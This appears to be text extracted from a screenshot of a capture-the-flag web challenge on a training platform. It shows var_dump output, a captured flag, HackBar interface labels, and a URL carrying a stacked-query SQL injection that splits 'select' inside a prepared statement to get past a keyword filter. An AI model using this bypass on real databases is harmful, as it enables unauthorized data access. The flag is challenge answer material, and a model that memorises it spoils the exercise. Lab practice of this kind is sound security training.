 姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(42) "flag{3ef728da-592a-4317-b5fc-c4745ef74e75}"
}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
http://e41f8957-ef6d-44b3-bceb-806e9d0ea9b0.node5.buuoj.cn:81/?inject=1';prepare aa from concat('sel','ect
* from `1919810931114514`');execute aa;
Use POST method MODIFY HEADER